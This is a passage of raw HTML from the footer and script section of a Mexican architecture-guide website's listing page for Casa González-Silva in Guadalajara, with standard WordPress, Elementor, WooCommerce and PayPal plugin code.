						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-555852c2" data-id="555852c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-684328bc elementor-widget elementor-widget-image" data-id="684328bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://momogdl.com">
							<img fetchpriority="high" width="1024" height="1024" src="https://momogdl.com/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full wp-image-767" alt="" srcset="https://momogdl.com/wp-content/uploads/2022/01/logo.png 1024w, https://momogdl.com/wp-content/uploads/2022/01/logo-300x300.png 300w, https://momogdl.com/wp-content/uploads/2022/01/logo-100x100.png 100w, https://momogdl.com/wp-content/uploads/2022/01/logo-600x600.png 600w, https://momogdl.com/wp-content/uploads/2022/01/logo-150x150.png 150w, https://momogdl.com/wp-content/uploads/2022/01/logo-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e9fc469" data-id="3e9fc469" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20990d9 elementor-align-right elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="20990d9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.paypal.com/ncp/payment/4XBWSC3QPVGMY" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dona Aquí</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1913f6d" data-id="1913f6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-158a1ca elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="158a1ca" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://momogdl.com/contacto/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ayuda</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eb17c7c" data-id="eb17c7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f78c7d elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2f78c7d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://momogdl.com/contacto/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Reportar Un Problema</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1609bf3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1609bf3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e982f70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e982f70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-613e9b95" data-id="613e9b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249104a7 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="249104a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Síguenos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1a0886f0 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a0886f0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://facebook.com/momogdl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://instagram.com/momogdl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://youtube.com/channel/UCdv3Ictr3OyY7xICwPmKeIg">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9866a07" data-id="9866a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7460ab1c elementor-widget elementor-widget-heading" data-id="7460ab1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© Todos los derechos reservados
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-739c5fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="739c5fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70a6109" data-id="70a6109" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-430730c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="430730c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da135ad elementor-widget elementor-widget-text-editor" data-id="da135ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Aviso de Privacidad<br />Términos y Condiciones</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<!-- Quick view modal -->
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script>        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    <style type="text/css">.c27-main-header .logo img { height: 60px; }@media screen and (max-width: 1200px) { .c27-main-header .logo img { height: 50px; } }@media screen and (max-width: 480px) { .c27-main-header .logo img { height: 40px; } }.c27-main-header:not(.header-scroll) .header-skin { background: rgba(0,0,0,0) }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid rgba(0,0,0,0) } .c27-main-header.header-scroll .header-skin{ background: #202125 !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid #202125 !important; } .details-list .li_TtHrNdC a:hover i, .details-list .li_TtHrNdC a:hover .term-icon {
		background-color: #000000 !important;
		border-color: #000000 !important;
		color: #fff;
	}</style>    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options" aria-labelledby="qa-f3346a-dd">
                            <li><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-gonzalez-silva%2F&#038;title=Casa+Gonz%C3%A1lez-Silva&#038;description=Fernando+Gonz%C3%A1lez+Gort%C3%A1zar" class="cts-open-popup">
			<i class="fa fa-facebook" style="background-color: #3b5998;"></i>
			Facebook		</a></li>
                            <li><a href="http://twitter.com/share?text=Casa+Gonz%C3%A1lez-Silva&#038;url=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-gonzalez-silva%2F" class="cts-open-popup">
			<i class="fa fa-twitter" style="background-color: #4099FF;"></i>
			Twitter		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=Casa+Gonz%C3%A1lez-Silva+https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-gonzalez-silva%2F" class="cts-open-popup">
			<i class="fa fa-whatsapp" style="background-color: #128c7e;"></i>
			WhatsApp		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://momogdl.com/listing/casa-gonzalez-silva/&#038;text=Casa%20González-Silva" class="cts-open-popup">
			<i class="fa fa-telegram" style="background-color: #0088cc;"></i>
			Telegram		</a></li>
                            <li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-gonzalez-silva%2F&#038;title=Casa+Gonz%C3%A1lez-Silva" class="cts-open-popup">
			<i class="fa fa-linkedin" style="background-color: #0077B5;"></i>
			LinkedIn		</a></li>
                            <li><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-gonzalez-silva%2F&#038;t=Casa+Gonz%C3%A1lez-Silva" class="cts-open-popup">
			<i class="fa fa-tumblr" style="background-color: #35465c;"></i>
			Tumblr		</a></li>
                            <li><a href="http://vk.com/share.php?url=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-gonzalez-silva%2F&#038;title=Casa+Gonz%C3%A1lez-Silva" class="cts-open-popup">
			<i class="fa fa-vk" style="background-color: #5082b9;"></i>
			VKontakte		</a></li>
                            <li><a href="mailto:?subject=%5BMoMoGDL%5D%20Casa%20Gonz%C3%A1lez-Silva&#038;body=https%3A%2F%2Fmomogdl.com%2Flisting%2Fcasa-gonzalez-silva%2F" class="">
			<i class="fa fa-envelope-o" style="background-color: #e74c3c;"></i>
			Mail		</a></li>
                            <li><a class="c27-copy-link" href="https://momogdl.com/listing/casa-gonzalez-silva/" title="Copy link"><i class="fa fa-clone" style="background-color:#95a5a6;"></i><span>Copy link</span></a></li>
                    </ul>
    </div>
<script id="case27-basic-marker-template" type="text/template">
	<a href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img src="https://momogdl.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-listing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "LocalBusiness",
    "@id": "https://momogdl.com/listing/casa-gonzalez-silva/",
    "name": "Casa Gonz\u00e1lez-Silva",
    "legalName": "Casa Gonz\u00e1lez-Silva",
    "description": "<p>Autor: Arq. Fernando Gonz\u00e1lez Gort\u00e1zar</p>\n<p>A\u00f1o: 1980</p>\n<p>Uso original: Vivienda unifamiliar</p>\n<p>Uso actual: Vivienda unifamiliar</p>\n<p>Estado de conservaci\u00f3n: Bueno</p>\n<p>Fuentes bibliogr\u00e1ficas:</p>\n<p>Archivo Fernando Gonz\u00e1lez Gort\u00e1zar</p>\n<p>Libro. Monograf\u00eda de arquitectos del siglo XX. Fernando Gonz\u00e1lez Gort\u00e1zar</p>\n<p>Libro. Fernando Gonz\u00e1lez Gort\u00e1zar. S\u00ed, a\u00fan.</p>\n<p>Libro. Resumen del fuego. Fernando Gonz\u00e1lez Gort\u00e1zar</p>\n",
    "url": "https://momogdl.com/listing/casa-gonzalez-silva/",
    "photo": [
        "https://momogdl.com/wp-content/uploads/2022/03/Archivo-Fernando-Gonzalez-Gortazar-6.jpg"
    ],
    "image": [
        "https://momogdl.com/wp-content/uploads/2022/03/Archivo-Fernando-Gonzalez-Gortazar-6.jpg"
    ],
    "photos": [
        "https://momogdl.com/wp-content/uploads/2022/03/Libro.-Monografia-de-arquitectos-del-siglo-XX.-Fernando-Gonzalez-Gortazar.jpg",
        "https://momogdl.com/wp-content/uploads/2022/03/Archivo-Fernando-Gonzalez-Gortazar-6.jpg"
    ],
    "hasMap": "https://www.google.com/maps/@20.6974659,-103.3961833z",
    "address": "P.\u00ba del Torre\u00f3n 1474, Colinas de San Javier, 44660 Guadalajara, Jal., M\u00e9xico",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "20.6974659",
        "longitude": "-103.3961833"
    }
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://momogdl.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/momogdl.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=ARmpD6nVFyUXciASGrzPLs7Q1ZQSYM9Xp5ijXiBhAxyuuRmoO7cOKg8AbNpgoTuJHWAkwN45WYr0g6MA&currency=USD&integration-date=2025-10-31&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ARmpD6nVFyUXciASGrzPLs7Q1ZQSYM9Xp5ijXiBhAxyuuRmoO7cOKg8AbNpgoTuJHWAkwN45WYr0g6MA","currency":"USD","integration-date":"2025-10-31","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"ARmpD6nVFyUXciASGrzPLs7Q1ZQSYM9Xp5ijXiBhAxyuuRmoO7cOKg8AbNpgoTuJHWAkwN45WYr0g6MA","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"42af44b2d4","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/momogdl.com\/checkout-2\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"ad19941525"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"b50b3abadb"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"65ffbcda66"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"9bdda57ca3"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"1e4b4b42af"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"c3e89e81af"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"e5e79548ce"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"7a438713fa"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"0aea39b1ed"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"ae25b20eaf"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"0e53b0d106"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"e50fbf1f94"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"8763faefcd"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/momogdl.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/momogdl.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/momogdl.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"e37ee311c1","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Faltan detalles para el pago con tarjeta. Por favor, completa todos los campos obligatorios.","fields_not_valid":"Desafortunadamente, los detalles de tu tarjeta de cr\u00e9dito no son v\u00e1lidos.","card_not_supported":"Desafortunadamente, no admitimos tu tarjeta de cr\u00e9dito.","cardholder_name_required":"El nombre y apellidos del titular de la tarjeta son obligatorios, por favor, rellena los campos obligatorios del formulario de finalizar compra."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Algo ha salido mal. Por favor, int\u00e9ntalo de nuevo o elige otra fuente de pago.","required":{"generic":"Los campos obligatorios del formulario no est\u00e1n completos.","field":"%s es un campo requerido.","elements":{"terms":"Por favor, lee y acepta los t\u00e9rminos y condiciones para proceder con tu pedido."}}},"billing_field":"Facturaci\u00f3n %s","shipping_field":"Env\u00edo %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/momogdl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/momogdl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f364622b39"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1702,"title":"Casa%20Gonz%C3%A1lez-Silva%20%E2%80%93%20MoMoGDL","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
